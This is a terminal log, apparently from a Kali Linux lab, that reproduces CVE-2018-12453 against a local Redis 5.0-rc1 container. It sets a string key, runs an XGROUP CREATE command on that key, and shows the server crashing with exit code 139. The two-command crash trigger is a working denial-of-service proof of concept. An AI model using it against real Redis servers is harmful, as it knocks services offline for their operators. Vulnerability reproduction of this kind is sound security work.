 (root㉿kali)-[~/Desktop/db-vul/CVE-2018-12453 CWE-704 Redis DoS/Redis-5.0-rc1]
# redis-cli -h 127.0.0.1 -p 6379
127.0.0.1:6379> set a 123
OK
127.0.0.1:6379> xgroup create a b $
Error: Server closed the connection
not connected> exit
(root㉿kali)-[~/Desktop/db-vul/CVE-2018-12453 CWE-704 Redis DoS/Redis-5.0-rc1]
# docker-compose ps
Name Command State Ports
redis-5.0-rc1 /usr/local/redis/bin/redis ... Exit 139